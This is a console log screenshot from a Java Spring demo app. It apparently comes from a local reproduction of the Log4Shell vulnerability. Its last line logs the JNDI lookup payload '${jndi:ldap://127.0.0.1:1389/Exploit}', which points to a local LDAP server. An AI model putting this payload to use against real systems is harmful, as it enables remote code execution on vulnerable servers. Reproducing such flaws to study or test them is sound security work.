 Problems @ Javadoc Declaration Console Progress
TimeoutUserApp [Java Application] /Users/chrishu123126.com/opt/openjdk8/bin/java (Dec 14, 2021 3:10:26 PM)
15:12:01.952 [http-nio-9081-exec-2] INFO  org.apache.catalina.core.ContainerBase.[Tomcat].[localhost].[/] - Initializing Spring DispatcherServlet 'dispatcherServlet'
15:12:01.953 [http-nio-9081-exec-2] INFO  org.springframework.web.servlet.DispatcherServlet - Initializing Servlet 'dispatcherServlet'
15:12:01.962 [http-nio-9081-exec-2] INFO  org.springframework.web.servlet.DispatcherServlet - Completed initialization in 9 ms
15:12:02.008 [http-nio-9081-exec-2] ERROR org.sky.demo.timeout.controller.TimeoutUserController - >>>>>> ${jndi:ldap://127.0.0.1:1389/Exploit}